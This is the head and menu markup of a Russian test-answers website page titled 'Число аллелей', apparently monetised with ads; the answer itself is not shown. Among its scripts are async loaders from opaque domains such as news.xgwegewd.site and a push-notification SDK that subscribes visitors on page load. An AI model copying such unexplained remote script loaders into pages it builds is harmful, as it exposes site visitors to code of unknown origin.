

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/chislo-allelej-otvet-na-vopros.html
body_size: 13881
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Число аллелей: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Число аллелей:." />
<link rel="canonical" href="https://otvetzdes.ru/chislo-allelej-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Число аллелей: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Число аллелей:." />
<meta property="og:url" content="https://otvetzdes.ru/chislo-allelej-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-27T20:47:01+00:00" />
<meta property="article:modified_time" content="2023-01-31T22:19:14+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/chislo-allelej-otvet-na-vopros.html","url":"https://otvetzdes.ru/chislo-allelej-otvet-na-vopros.html","name":"Число аллелей: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-27T20:47:01+00:00","dateModified":"2023-01-31T22:19:14+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Число аллелей:.","breadcrumb":{"@id":"https://otvetzdes.ru/chislo-allelej-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/chislo-allelej-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/chislo-allelej-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Число аллелей: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/43536" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchislo-allelej-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchislo-allelej-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-43536 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
